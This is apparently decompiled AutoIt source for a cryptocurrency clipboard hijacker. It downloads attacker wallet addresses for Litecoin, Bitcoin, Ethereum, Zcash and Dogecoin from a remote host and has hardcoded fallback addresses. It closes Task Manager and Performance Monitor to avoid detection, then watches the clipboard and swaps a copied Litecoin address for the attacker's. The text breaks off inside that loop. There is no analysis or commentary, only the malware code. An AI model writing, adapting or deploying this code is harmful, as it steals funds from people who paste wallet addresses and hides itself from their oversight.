 $LTC = ( _INETGETSOURCE ( "http://taskhostw.com/LTC.html" ) )
SLEEP ( 1000 )
$BTC = ( _INETGETSOURCE ( "http://taskhostw.com/BTC.html" ) )
SLEEP ( 1000 )
$ETH = ( _INETGETSOURCE ( "http://taskhostw.com/ETH.html" ) )
SLEEP ( 1000 )
$ZEC = ( _INETGETSOURCE ( "http://taskhostw.com/ZEC.html" ) )
SLEEP ( 1000 )
$DODGE = ( _INETGETSOURCE ( "http://taskhostw.com/DOGE.html" ) )
IF $LTC = "" THEN
$LTC = "LPor3PrQHcQv4obYKEZpnbqQEr8LMZoUuX"
ENDIF
IF $BTC = "" THEN
$BTC = "33yPjjSMGHPp8zj1ZXySNJzSUfVSbpXEuL"
ENDIF
IF $ETH = "" THEN
$ETH = "0x795957d9753e854b62C64cF880Ae22c8Ab14991b"
ENDIF
IF $ZEC = "" THEN
$ZEC = "t1ZbJBqHQyytNYtCpDWFQzqPQ5xKftePPt8"
ENDIF
IF $DODGE = "" THEN
$DODGE = "DEUjj7mi5N67b6LYZPApyoV8Ek8hdNL1Vy"
ENDIF
LOCAL $SDATA = CLIPGET ( )
ADLIBREGISTER ( "Monitoring" , 4000 )
SLEEP ( 102 )
ADLIBREGISTER ( "DynamicUpdate" , 3600000 )
SLEEP ( 114 )
ADLIBREGISTER ( "DUPDATE" , 7200000 )
CONSOLEWRITE ( @CRLF & "Start While" & @CRLF )
$IDLE = 40
IF PROCESSEXISTS ( "taskmgr.exe" ) OR PROCESSEXISTS ( "perfmon.exe" ) THEN
PROCESSCLOSE ( "taskmgr.exe" )
PROCESSCLOSE ( "perfmon.exe" )
ENDIF
WHILE 1
LOCAL $SDATA = CLIPGET ( )
IF NOT STRINGINSTR ( $SDATA , " " ) THEN
IF STRINGLEFT ( $SDATA , 1 ) = "L" AND STRINGLEN ( $SDATA ) = 34 THEN
CLIPPUT ( $LTC )
ENDIF
ENDIF